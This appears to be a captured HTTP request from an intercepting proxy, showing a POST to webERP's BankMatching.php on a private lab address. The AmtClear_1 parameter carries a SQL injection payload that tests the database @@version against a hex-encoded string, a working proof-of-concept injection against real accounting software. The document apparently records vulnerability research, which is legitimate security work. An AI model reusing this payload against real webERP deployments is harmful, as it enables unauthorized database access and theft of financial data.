 Original request Edited request Response
Raw Params Headers Hex
POST /weberp/BankMatching.php HTTP/1.1
Host: 192.168.174.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.174.129/weberp/BankMatching.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 458
Cookie: PHPSESSIDwebERPteam=93dpltnsoq0cf0ssseve9kkfn5
Connection: close
Upgrade-Insecure-Requests: 1
FormID=29e12caae480cae03a20b3647de632509d501afb&Type=Receipts&BankAccount=1030&AfterDate=01%2F01%2F2010&BeforeDate=21%2F11%2F2018
&Ostg_or_All=Ostdg&First20_or_All=First20&BankTrans_1=1&AmtClear_1=1%2b(@@version%3dconcat(0x31302e312e33342d4d6172696144422d3075
62756e7475302e31382e30342e31))&BankTrans_2=7&AmtClear_2=&BankTrans_3=12&AmtClear_3=&BankTrans_4=13&AmtClear_4=&BankTrans_5=14&Amt
Clear_5=&BankTrans_6=15&AmtClear_6=&RowCounter=7&Update=Update+Matching